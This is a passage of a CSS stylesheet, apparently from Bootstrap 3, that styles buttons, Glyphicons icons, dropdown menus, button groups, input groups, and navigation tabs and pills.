.btn-default.disabled, .btn-default[disabled], fieldset[disabled] .btn-default, .btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled:active, .btn-default[disabled]:active, fieldset[disabled] .btn-default:active, .btn-default.disabled.active, .btn-default[disabled].active, fieldset[disabled] .btn-default.active {

	background-color:#fff;

	border-color:#ccc

}

.btn-default .badge {

	color:#fff;

	background-color:#333

}

.btn-primary {

	color:#fff;

	background-color:#428bca;

	border-color:#357ebd

}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {

	color:#fff;

	background-color:#3276b1;

	border-color:#285e8e

}

.btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {

	background-image:none

}

.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary.active {

	background-color:#428bca;

	border-color:#357ebd

}

.btn-primary .badge {

	color:#428bca;

	background-color:#fff

}

.btn-success {

	color:#fff;

	background-color:#5cb85c;

	border-color:#4cae4c

}

.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {

	color:#fff;

	background-color:#47a447;

	border-color:#398439

}

.btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {

	background-image:none

}

.btn-success.disabled, .btn-success[disabled], fieldset[disabled] .btn-success, .btn-success.disabled:hover, .btn-success[disabled]:hover, fieldset[disabled] .btn-success:hover, .btn-success.disabled:focus, .btn-success[disabled]:focus, fieldset[disabled] .btn-success:focus, .btn-success.disabled:active, .btn-success[disabled]:active, fieldset[disabled] .btn-success:active, .btn-success.disabled.active, .btn-success[disabled].active, fieldset[disabled] .btn-success.active {

	background-color:#5cb85c;

	border-color:#4cae4c

}

.btn-success .badge {

	color:#5cb85c;

	background-color:#fff

}

.btn-info {

	color:#fff;

	background-color:#5bc0de;

	border-color:#46b8da

}

.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .open .dropdown-toggle.btn-info {

	color:#fff;

	background-color:#39b3d7;

	border-color:#269abc

}

.btn-info:active, .btn-info.active, .open .dropdown-toggle.btn-info {

	background-image:none

}

.btn-info.disabled, .btn-info[disabled], fieldset[disabled] .btn-info, .btn-info.disabled:hover, .btn-info[disabled]:hover, fieldset[disabled] .btn-info:hover, .btn-info.disabled:focus, .btn-info[disabled]:focus, fieldset[disabled] .btn-info:focus, .btn-info.disabled:active, .btn-info[disabled]:active, fieldset[disabled] .btn-info:active, .btn-info.disabled.active, .btn-info[disabled].active, fieldset[disabled] .btn-info.active {

	background-color:#5bc0de;

	border-color:#46b8da

}

.btn-info .badge {

	color:#5bc0de;

	background-color:#fff

}

.btn-warning {

	color:#fff;

	background-color:#f0ad4e;

	border-color:#eea236

}

.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .open .dropdown-toggle.btn-warning {

	color:#fff;

	background-color:#ed9c28;

	border-color:#d58512

}

.btn-warning:active, .btn-warning.active, .open .dropdown-toggle.btn-warning {

	background-image:none

}

.btn-warning.disabled, .btn-warning[disabled], fieldset[disabled] .btn-warning, .btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled:active, .btn-warning[disabled]:active, fieldset[disabled] .btn-warning:active, .btn-warning.disabled.active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning.active {

	background-color:#f0ad4e;

	border-color:#eea236

}

.btn-warning .badge {

	color:#f0ad4e;

	background-color:#fff

}

.btn-danger {

	color:#fff;

	background-color:#d9534f;

	border-color:#d43f3a

}

.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {

	color:#fff;

	background-color:#d2322d;

	border-color:#ac2925

}

.btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {

	background-image:none

}

.btn-danger.disabled, .btn-danger[disabled], fieldset[disabled] .btn-danger, .btn-danger.disabled:hover, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger:hover, .btn-danger.disabled:focus, .btn-danger[disabled]:focus, fieldset[disabled] .btn-danger:focus, .btn-danger.disabled:active, .btn-danger[disabled]:active, fieldset[disabled] .btn-danger:active, .btn-danger.disabled.active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger.active {

	background-color:#d9534f;

	border-color:#d43f3a

}

.btn-danger .badge {

	color:#d9534f;

	background-color:#fff

}

.btn-link {

	color:#428bca;

	font-weight:normal;

	cursor:pointer;

	border-radius:0

}

.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {

	background-color:transparent;

	-webkit-box-shadow:none;

	box-shadow:none

}

.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {

	border-color:transparent

}

.btn-link:hover, .btn-link:focus {

	color:#2a6496;

	text-decoration:underline;

	background-color:transparent

}

.btn-link[disabled]:hover, fieldset[disabled] .btn-link:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:focus {

	color:#999;

	text-decoration:none

}

.btn-lg, .btn-group-lg>.btn {

	padding:10px 16px;

	font-size:18px;

	line-height:1.33;

	border-radius:6px

}

.btn-sm, .btn-group-sm>.btn {

	padding:5px 10px;

	font-size:12px;

	line-height:1.5;

	border-radius:3px

}

.btn-xs, .btn-group-xs>.btn {

	padding:1px 5px;

	font-size:12px;

	line-height:1.5;

	border-radius:3px

}

.btn-block {

	display:block;

	width:100%;

	padding-left:0;

	padding-right:0

}

.btn-block+.btn-block {

	margin-top:5px

}

input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {

	width:100%

}

.fade {

	opacity:0;

	-webkit-transition:opacity .15s linear;

	transition:opacity .15s linear

}

.fade.in {

	opacity:1

}

.collapse {

	display:none

}

.collapse.in {

	display:block

}

.collapsing {

	position:relative;

	height:0;

	overflow:hidden;

	-webkit-transition:height .35s ease;

	transition:height .35s ease

}

@font-face {

	font-family:'Glyphicons Halflings';

	src:url('../fonts/glyphicons-halflings-regular.eot');

	src:url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')

}

.glyphicon {

	position:relative;

	top:1px;

	display:inline-block;

	font-family:'Glyphicons Halflings';

	font-style:normal;

	font-weight:normal;

	line-height:1;

	-webkit-font-smoothing:antialiased;

	-moz-osx-font-smoothing:grayscale

}

.glyphicon-asterisk:before {

	content:"\2a"

}

.glyphicon-plus:before {

	content:"\2b"

}

.glyphicon-euro:before {

	content:"\20ac"

}

.glyphicon-minus:before {

	content:"\2212"

}

.glyphicon-cloud:before {

	content:"\2601"

}

.glyphicon-envelope:before {

	content:"\2709"

}

.glyphicon-pencil:before {

	content:"\270f"

}

.glyphicon-glass:before {

	content:"\e001"

}

.glyphicon-music:before {

	content:"\e002"

}

.glyphicon-search:before {

	content:"\e003"

}

.glyphicon-heart:before {

	content:"\e005"

}

.glyphicon-star:before {

	content:"\e006"

}

.glyphicon-star-empty:before {

	content:"\e007"

}

.glyphicon-user:before {

	content:"\e008"

}

.glyphicon-film:before {

	content:"\e009"

}

.glyphicon-th-large:before {

	content:"\e010"

}

.glyphicon-th:before {

	content:"\e011"

}

.glyphicon-th-list:before {

	content:"\e012"

}

.glyphicon-ok:before {

	content:"\e013"

}

.glyphicon-remove:before {

	content:"\e014"

}

.glyphicon-zoom-in:before {

	content:"\e015"

}

.glyphicon-zoom-out:before {

	content:"\e016"

}

.glyphicon-off:before {

	content:"\e017"

}

.glyphicon-signal:before {

	content:"\e018"

}

.glyphicon-cog:before {

	content:"\e019"

}

.glyphicon-trash:before {

	content:"\e020"

}

.glyphicon-home:before {

	content:"\e021"

}

.glyphicon-file:before {

	content:"\e022"

}

.glyphicon-time:before {

	content:"\e023"

}

.glyphicon-road:before {

	content:"\e024"

}

.glyphicon-download-alt:before {

	content:"\e025"

}

.glyphicon-download:before {

	content:"\e026"

}

.glyphicon-upload:before {

	content:"\e027"

}

.glyphicon-inbox:before {

	content:"\e028"

}

.glyphicon-play-circle:before {

	content:"\e029"

}

.glyphicon-repeat:before {

	content:"\e030"

}

.glyphicon-refresh:before {

	content:"\e031"

}

.glyphicon-list-alt:before {

	content:"\e032"

}

.glyphicon-lock:before {

	content:"\e033"

}

.glyphicon-flag:before {

	content:"\e034"

}

.glyphicon-headphones:before {

	content:"\e035"

}

.glyphicon-volume-off:before {

	content:"\e036"

}

.glyphicon-volume-down:before {

	content:"\e037"

}

.glyphicon-volume-up:before {

	content:"\e038"

}

.glyphicon-qrcode:before {

	content:"\e039"

}

.glyphicon-barcode:before {

	content:"\e040"

}

.glyphicon-tag:before {

	content:"\e041"

}

.glyphicon-tags:before {

	content:"\e042"

}

.glyphicon-book:before {

	content:"\e043"

}

.glyphicon-bookmark:before {

	content:"\e044"

}

.glyphicon-print:before {

	content:"\e045"

}

.glyphicon-camera:before {

	content:"\e046"

}

.glyphicon-font:before {

	content:"\e047"

}

.glyphicon-bold:before {

	content:"\e048"

}

.glyphicon-italic:before {

	content:"\e049"

}

.glyphicon-text-height:before {

	content:"\e050"

}

.glyphicon-text-width:before {

	content:"\e051"

}

.glyphicon-align-left:before {

	content:"\e052"

}

.glyphicon-align-center:before {

	content:"\e053"

}

.glyphicon-align-right:before {

	content:"\e054"

}

.glyphicon-align-justify:before {

	content:"\e055"

}

.glyphicon-list:before {

	content:"\e056"

}

.glyphicon-indent-left:before {

	content:"\e057"

}

.glyphicon-indent-right:before {

	content:"\e058"

}

.glyphicon-facetime-video:before {

	content:"\e059"

}

.glyphicon-picture:before {

	content:"\e060"

}

.glyphicon-map-marker:before {

	content:"\e062"

}

.glyphicon-adjust:before {

	content:"\e063"

}

.glyphicon-tint:before {

	content:"\e064"

}

.glyphicon-edit:before {

	content:"\e065"

}

.glyphicon-share:before {

	content:"\e066"

}

.glyphicon-check:before {

	content:"\e067"

}

.glyphicon-move:before {

	content:"\e068"

}

.glyphicon-step-backward:before {

	content:"\e069"

}

.glyphicon-fast-backward:before {

	content:"\e070"

}

.glyphicon-backward:before {

	content:"\e071"

}

.glyphicon-play:before {

	content:"\e072"

}

.glyphicon-pause:before {

	content:"\e073"

}

.glyphicon-stop:before {

	content:"\e074"

}

.glyphicon-forward:before {

	content:"\e075"

}

.glyphicon-fast-forward:before {

	content:"\e076"

}

.glyphicon-step-forward:before {

	content:"\e077"

}

.glyphicon-eject:before {

	content:"\e078"

}

.glyphicon-chevron-left:before {

	content:"\e079"

}

.glyphicon-chevron-right:before {

	content:"\e080"

}

.glyphicon-plus-sign:before {

	content:"\e081"

}

.glyphicon-minus-sign:before {

	content:"\e082"

}

.glyphicon-remove-sign:before {

	content:"\e083"

}

.glyphicon-ok-sign:before {

	content:"\e084"

}

.glyphicon-question-sign:before {

	content:"\e085"

}

.glyphicon-info-sign:before {

	content:"\e086"

}

.glyphicon-screenshot:before {

	content:"\e087"

}

.glyphicon-remove-circle:before {

	content:"\e088"

}

.glyphicon-ok-circle:before {

	content:"\e089"

}

.glyphicon-ban-circle:before {

	content:"\e090"

}

.glyphicon-arrow-left:before {

	content:"\e091"

}

.glyphicon-arrow-right:before {

	content:"\e092"

}

.glyphicon-arrow-up:before {

	content:"\e093"

}

.glyphicon-arrow-down:before {

	content:"\e094"

}

.glyphicon-share-alt:before {

	content:"\e095"

}

.glyphicon-resize-full:before {

	content:"\e096"

}

.glyphicon-resize-small:before {

	content:"\e097"

}

.glyphicon-exclamation-sign:before {

	content:"\e101"

}

.glyphicon-gift:before {

	content:"\e102"

}

.glyphicon-leaf:before {

	content:"\e103"

}

.glyphicon-fire:before {

	content:"\e104"

}

.glyphicon-eye-open:before {

	content:"\e105"

}

.glyphicon-eye-close:before {

	content:"\e106"

}

.glyphicon-warning-sign:before {

	content:"\e107"

}

.glyphicon-plane:before {

	content:"\e108"

}

.glyphicon-calendar:before {

	content:"\e109"

}

.glyphicon-random:before {

	content:"\e110"

}

.glyphicon-comment:before {

	content:"\e111"

}

.glyphicon-magnet:before {

	content:"\e112"

}

.glyphicon-chevron-up:before {

	content:"\e113"

}

.glyphicon-chevron-down:before {

	content:"\e114"

}

.glyphicon-retweet:before {

	content:"\e115"

}

.glyphicon-shopping-cart:before {

	content:"\e116"

}

.glyphicon-folder-close:before {

	content:"\e117"

}

.glyphicon-folder-open:before {

	content:"\e118"

}

.glyphicon-resize-vertical:before {

	content:"\e119"

}

.glyphicon-resize-horizontal:before {

	content:"\e120"

}

.glyphicon-hdd:before {

	content:"\e121"

}

.glyphicon-bullhorn:before {

	content:"\e122"

}

.glyphicon-bell:before {

	content:"\e123"

}

.glyphicon-certificate:before {

	content:"\e124"

}

.glyphicon-thumbs-up:before {

	content:"\e125"

}

.glyphicon-thumbs-down:before {

	content:"\e126"

}

.glyphicon-hand-right:before {

	content:"\e127"

}

.glyphicon-hand-left:before {

	content:"\e128"

}

.glyphicon-hand-up:before {

	content:"\e129"

}

.glyphicon-hand-down:before {

	content:"\e130"

}

.glyphicon-circle-arrow-right:before {

	content:"\e131"

}

.glyphicon-circle-arrow-left:before {

	content:"\e132"

}

.glyphicon-circle-arrow-up:before {

	content:"\e133"

}

.glyphicon-circle-arrow-down:before {

	content:"\e134"

}

.glyphicon-globe:before {

	content:"\e135"

}

.glyphicon-wrench:before {

	content:"\e136"

}

.glyphicon-tasks:before {

	content:"\e137"

}

.glyphicon-filter:before {

	content:"\e138"

}

.glyphicon-briefcase:before {

	content:"\e139"

}

.glyphicon-fullscreen:before {

	content:"\e140"

}

.glyphicon-dashboard:before {

	content:"\e141"

}

.glyphicon-paperclip:before {

	content:"\e142"

}

.glyphicon-heart-empty:before {

	content:"\e143"

}

.glyphicon-link:before {

	content:"\e144"

}

.glyphicon-phone:before {

	content:"\e145"

}

.glyphicon-pushpin:before {

	content:"\e146"

}

.glyphicon-usd:before {

	content:"\e148"

}

.glyphicon-gbp:before {

	content:"\e149"

}

.glyphicon-sort:before {

	content:"\e150"

}

.glyphicon-sort-by-alphabet:before {

	content:"\e151"

}

.glyphicon-sort-by-alphabet-alt:before {

	content:"\e152"

}

.glyphicon-sort-by-order:before {

	content:"\e153"

}

.glyphicon-sort-by-order-alt:before {

	content:"\e154"

}

.glyphicon-sort-by-attributes:before {

	content:"\e155"

}

.glyphicon-sort-by-attributes-alt:before {

	content:"\e156"

}

.glyphicon-unchecked:before {

	content:"\e157"

}

.glyphicon-expand:before {

	content:"\e158"

}

.glyphicon-collapse-down:before {

	content:"\e159"

}

.glyphicon-collapse-up:before {

	content:"\e160"

}

.glyphicon-log-in:before {

	content:"\e161"

}

.glyphicon-flash:before {

	content:"\e162"

}

.glyphicon-log-out:before {

	content:"\e163"

}

.glyphicon-new-window:before {

	content:"\e164"

}

.glyphicon-record:before {

	content:"\e165"

}

.glyphicon-save:before {

	content:"\e166"

}

.glyphicon-open:before {

	content:"\e167"

}

.glyphicon-saved:before {

	content:"\e168"

}

.glyphicon-import:before {

	content:"\e169"

}

.glyphicon-export:before {

	content:"\e170"

}

.glyphicon-send:before {

	content:"\e171"

}

.glyphicon-floppy-disk:before {

	content:"\e172"

}

.glyphicon-floppy-saved:before {

	content:"\e173"

}

.glyphicon-floppy-remove:before {

	content:"\e174"

}

.glyphicon-floppy-save:before {

	content:"\e175"

}

.glyphicon-floppy-open:before {

	content:"\e176"

}

.glyphicon-credit-card:before {

	content:"\e177"

}

.glyphicon-transfer:before {

	content:"\e178"

}

.glyphicon-cutlery:before {

	content:"\e179"

}

.glyphicon-header:before {

	content:"\e180"

}

.glyphicon-compressed:before {

	content:"\e181"

}

.glyphicon-earphone:before {

	content:"\e182"

}

.glyphicon-phone-alt:before {

	content:"\e183"

}

.glyphicon-tower:before {

	content:"\e184"

}

.glyphicon-stats:before {

	content:"\e185"

}

.glyphicon-sd-video:before {

	content:"\e186"

}

.glyphicon-hd-video:before {

	content:"\e187"

}

.glyphicon-subtitles:before {

	content:"\e188"

}

.glyphicon-sound-stereo:before {

	content:"\e189"

}

.glyphicon-sound-dolby:before {

	content:"\e190"

}

.glyphicon-sound-5-1:before {

	content:"\e191"

}

.glyphicon-sound-6-1:before {

	content:"\e192"

}

.glyphicon-sound-7-1:before {

	content:"\e193"

}

.glyphicon-copyright-mark:before {

	content:"\e194"

}

.glyphicon-registration-mark:before {

	content:"\e195"

}

.glyphicon-cloud-download:before {

	content:"\e197"

}

.glyphicon-cloud-upload:before {

	content:"\e198"

}

.glyphicon-tree-conifer:before {

	content:"\e199"

}

.glyphicon-tree-deciduous:before {

	content:"\e200"

}

.caret {

	display:inline-block;

	width:0;

	height:0;

	margin-left:2px;

	vertical-align:middle;

	border-top:4px solid;

	border-right:4px solid transparent;

	border-left:4px solid transparent

}

.dropdown {

	position:relative

}

.dropdown-toggle:focus {

	outline:0

}

.dropdown-menu {

	position:absolute;

	top:100%;

	left:0;

	z-index:1000;

	display:none;

	float:left;

	min-width:160px;

	padding:5px 0;

	margin:2px 0 0;

	list-style:none;

	font-size:14px;

	background-color:#fff;

	border:1px solid #ccc;

	border:1px solid rgba(0,0,0,0.15);

	border-radius:4px;

	-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);

	box-shadow:0 6px 12px rgba(0,0,0,0.175);

	background-clip:padding-box

}

.dropdown-menu.pull-right {

	right:0;

	left:auto

}

.dropdown-menu .divider {

	height:1px;

	margin:9px 0;

	overflow:hidden;

	background-color:#e5e5e5

}

.dropdown-menu>li>a {

	display:block;

	padding:3px 20px;

	clear:both;

	font-weight:normal;

	line-height:1.42857143;

	color:#333;

	white-space:nowrap

}

.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {

	text-decoration:none;

	color:#262626;

	background-color:#f5f5f5

}

.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {

	color:#fff;

	text-decoration:none;

	outline:0;

	background-color:#428bca

}

.dropdown-menu>.disabled>a, .dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus {

	color:#999

}

.dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus {

	text-decoration:none;

	background-color:transparent;

	background-image:none;

filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);

	cursor:not-allowed

}

.open>.dropdown-menu {

	display:block

}

.open>a {

	outline:0

}

.dropdown-menu-right {

	left:auto;

	right:0

}

.dropdown-menu-left {

	left:0;

	right:auto

}

.dropdown-header {

	display:block;

	padding:3px 20px;

	font-size:12px;

	line-height:1.42857143;

	color:#999

}

.dropdown-backdrop {

	position:fixed;

	left:0;

	right:0;

	bottom:0;

	top:0;

	z-index:990

}

.pull-right>.dropdown-menu {

	right:0;

	left:auto

}

.dropup .caret, .navbar-fixed-bottom .dropdown .caret {

	border-top:0;

	border-bottom:4px solid;

	content:""

}

.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {

	top:auto;

	bottom:100%;

	margin-bottom:1px

}

@media (min-width:768px) {

.navbar-right .dropdown-menu {

	left:auto;

	right:0

}

.navbar-right .dropdown-menu-left {

	left:0;

	right:auto

}

}

.btn-group, .btn-group-vertical {

	position:relative;

	display:inline-block;

	vertical-align:middle

}

.btn-group>.btn, .btn-group-vertical>.btn {

	position:relative;

	float:left

}

.btn-group>.btn:hover, .btn-group-vertical>.btn:hover, .btn-group>.btn:focus, .btn-group-vertical>.btn:focus, .btn-group>.btn:active, .btn-group-vertical>.btn:active, .btn-group>.btn.active, .btn-group-vertical>.btn.active {

	z-index:2

}

.btn-group>.btn:focus, .btn-group-vertical>.btn:focus {

	outline:none

}

.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {

	margin-left:-1px

}

.btn-toolbar {

	margin-left:-5px

}

.btn-toolbar .btn-group, .btn-toolbar .input-group {

	float:left

}

.btn-toolbar>.btn, .btn-toolbar>.btn-group, .btn-toolbar>.input-group {

	margin-left:5px

}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {

	border-radius:0

}

.btn-group>.btn:first-child {

	margin-left:0

}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {

	border-bottom-right-radius:0;

	border-top-right-radius:0

}

.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) {

	border-bottom-left-radius:0;

	border-top-left-radius:0

}

.btn-group>.btn-group {

	float:left

}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {

	border-radius:0

}

.btn-group>.btn-group:first-child>.btn:last-child, .btn-group>.btn-group:first-child>.dropdown-toggle {

	border-bottom-right-radius:0;

	border-top-right-radius:0

}

.btn-group>.btn-group:last-child>.btn:first-child {

	border-bottom-left-radius:0;

	border-top-left-radius:0

}

.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {

	outline:0

}

.btn-group>.btn+.dropdown-toggle {

	padding-left:8px;

	padding-right:8px

}

.btn-group>.btn-lg+.dropdown-toggle {

	padding-left:12px;

	padding-right:12px

}

.btn-group.open .dropdown-toggle {

	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);

	box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)

}

.btn-group.open .dropdown-toggle.btn-link {

	-webkit-box-shadow:none;

	box-shadow:none

}

.btn .caret {

	margin-left:0

}

.btn-lg .caret {

	border-width:5px 5px 0;

	border-bottom-width:0

}

.dropup .btn-lg .caret {

	border-width:0 5px 5px

}

.btn-group-vertical>.btn, .btn-group-vertical>.btn-group, .btn-group-vertical>.btn-group>.btn {

	display:block;

	float:none;

	width:100%;

	max-width:100%

}

.btn-group-vertical>.btn-group>.btn {

	float:none

}

.btn-group-vertical>.btn+.btn, .btn-group-vertical>.btn+.btn-group, .btn-group-vertical>.btn-group+.btn, .btn-group-vertical>.btn-group+.btn-group {

	margin-top:-1px;

	margin-left:0

}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {

	border-radius:0

}

.btn-group-vertical>.btn:first-child:not(:last-child) {

	border-top-right-radius:4px;

	border-bottom-right-radius:0;

	border-bottom-left-radius:0

}

.btn-group-vertical>.btn:last-child:not(:first-child) {

	border-bottom-left-radius:4px;

	border-top-right-radius:0;

	border-top-left-radius:0

}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {

	border-radius:0

}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child, .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {

	border-bottom-right-radius:0;

	border-bottom-left-radius:0

}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {

	border-top-right-radius:0;

	border-top-left-radius:0

}

.btn-group-justified {

	display:table;

	width:100%;

	table-layout:fixed;

	border-collapse:separate

}

.btn-group-justified>.btn, .btn-group-justified>.btn-group {

	float:none;

	display:table-cell;

	width:1%

}

.btn-group-justified>.btn-group .btn {

	width:100%

}

[data-toggle="buttons"]>.btn>input[type="radio"], [data-toggle="buttons"]>.btn>input[type="checkbox"] {

display:none

}

.input-group {

	position:relative;

	display:table;

	border-collapse:separate

}

.input-group[class*="col-"] {

	float:none;

	padding-left:0;

	padding-right:0

}

.input-group .form-control {

	position:relative;

	z-index:2;

	float:left;

	width:100%;

	margin-bottom:0

}

.input-group-lg>.form-control, .input-group-lg>.input-group-addon, .input-group-lg>.input-group-btn>.btn {

	height:46px;

	padding:10px 16px;

	font-size:18px;

	line-height:1.33;

	border-radius:6px

}

select.input-group-lg>.form-control, select.input-group-lg>.input-group-addon, select.input-group-lg>.input-group-btn>.btn {

	height:46px;

	line-height:46px

}

textarea.input-group-lg>.form-control, textarea.input-group-lg>.input-group-addon, textarea.input-group-lg>.input-group-btn>.btn, select[multiple].input-group-lg>.form-control, select[multiple].input-group-lg>.input-group-addon, select[multiple].input-group-lg>.input-group-btn>.btn {

	height:auto

}

.input-group-sm>.form-control, .input-group-sm>.input-group-addon, .input-group-sm>.input-group-btn>.btn {

	height:30px;

	padding:5px 10px;

	font-size:12px;

	line-height:1.5;

	border-radius:3px

}

select.input-group-sm>.form-control, select.input-group-sm>.input-group-addon, select.input-group-sm>.input-group-btn>.btn {

	height:30px;

	line-height:30px

}

textarea.input-group-sm>.form-control, textarea.input-group-sm>.input-group-addon, textarea.input-group-sm>.input-group-btn>.btn, select[multiple].input-group-sm>.form-control, select[multiple].input-group-sm>.input-group-addon, select[multiple].input-group-sm>.input-group-btn>.btn {

	height:auto

}

.input-group-addon, .input-group-btn, .input-group .form-control {

	display:table-cell

}

.input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child), .input-group .form-control:not(:first-child):not(:last-child) {

	border-radius:0

}

.input-group-addon, .input-group-btn {

	width:1%;

	white-space:nowrap;

	vertical-align:middle

}

.input-group-addon {

	padding:6px 12px;

	font-size:14px;

	font-weight:normal;

	line-height:1;

	color:#555;

	text-align:center;

	background-color:#eee;

	border:1px solid #ccc;

	border-radius:4px

}

.input-group-addon.input-sm {

	padding:5px 10px;

	font-size:12px;

	border-radius:3px

}

.input-group-addon.input-lg {

	padding:10px 16px;

	font-size:18px;

	border-radius:6px

}

.input-group-addon input[type="radio"], .input-group-addon input[type="checkbox"] {

	margin-top:0

}

.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group>.btn, .input-group-btn:first-child>.dropdown-toggle, .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle), .input-group-btn:last-child>.btn-group:not(:last-child)>.btn {

	border-bottom-right-radius:0;

	border-top-right-radius:0

}

.input-group-addon:first-child {

	border-right:0

}

.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group>.btn, .input-group-btn:last-child>.dropdown-toggle, .input-group-btn:first-child>.btn:not(:first-child), .input-group-btn:first-child>.btn-group:not(:first-child)>.btn {

	border-bottom-left-radius:0;

	border-top-left-radius:0

}

.input-group-addon:last-child {

	border-left:0

}

.input-group-btn {

	position:relative;

	font-size:0;

	white-space:nowrap

}

.input-group-btn>.btn {

	position:relative

}

.input-group-btn>.btn+.btn {

	margin-left:-1px

}

.input-group-btn>.btn:hover, .input-group-btn>.btn:focus, .input-group-btn>.btn:active {

	z-index:2

}

.input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group {

	margin-right:-1px

}

.input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group {

	margin-left:-1px

}

.nav {

	margin-bottom:0;

	padding-left:0;

	list-style:none

}

.nav>li {

	position:relative;

	display:block

}

.nav>li>a {

	position:relative;

	display:block;

	padding:10px 15px

}

.nav>li>a:hover, .nav>li>a:focus {

	text-decoration:none;

	background-color:#eee

}

.nav>li.disabled>a {

	color:#999

}

.nav>li.disabled>a:hover, .nav>li.disabled>a:focus {

	color:#999;

	text-decoration:none;

	background-color:transparent;

	cursor:not-allowed

}

.nav .open>a, .nav .open>a:hover, .nav .open>a:focus {

	background-color:#eee;

	border-color:#428bca

}

.nav .nav-divider {

	height:1px;

	margin:9px 0;

	overflow:hidden;

	background-color:#e5e5e5

}

.nav>li>a>img {

	max-width:none

}

.nav-tabs {

	border-bottom:1px solid #ddd

}

.nav-tabs>li {

	float:left;

	margin-bottom:-1px

}

.nav-tabs>li>a {

	margin-right:2px;

	line-height:1.42857143;

	border:1px solid transparent;

	border-radius:4px 4px 0 0

}

.nav-tabs>li>a:hover {

	border-color:#eee #eee #ddd

}

.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus {

	color:#555;

	background-color:#fff;

	border:1px solid #ddd;

	border-bottom-color:transparent;

	cursor:default

}

.nav-tabs.nav-justified {

	width:100%;

	border-bottom:0

}

.nav-tabs.nav-justified>li {

	float:none

}

.nav-tabs.nav-justified>li>a {

	text-align:center;

	margin-bottom:5px

}

.nav-tabs.nav-justified>.dropdown .dropdown-menu {

	top:auto;

	left:auto

}

@media (min-width:768px) {

.nav-tabs.nav-justified>li {

	display:table-cell;

	width:1%

}

.nav-tabs.nav-justified>li>a {

	margin-bottom:0

}

}

.nav-tabs.nav-justified>li>a {

	margin-right:0;

	border-radius:4px

}

.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:hover, .nav-tabs.nav-justified>.active>a:focus {

	border:1px solid #ddd

}

@media (min-width:768px) {

.nav-tabs.nav-justified>li>a {

	border-bottom:1px solid #ddd;

	border-radius:4px 4px 0 0

}

.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:hover, .nav-tabs.nav-justified>.active>a:focus {

	border-bottom-color:#fff

}

}

.nav-pills>li {

	float:left

}

.nav-pills>li>a {

	border-radius:4px

}

.nav-pills>li+li {

	margin-left:2px

}

.nav-pills>li.active>a, .nav-pills>li.active>a:hover, .nav-pills>li.active>a:focus {

	color:#fff;

	background-color:#428bca

}

.nav-stacked>li {

	float:none

}

.nav-stacked>li+li {

	margin-top:2px;

	margin-left:0

}

.nav-justified {

	width:100%

}

.nav-justified>li {

	float:none

}

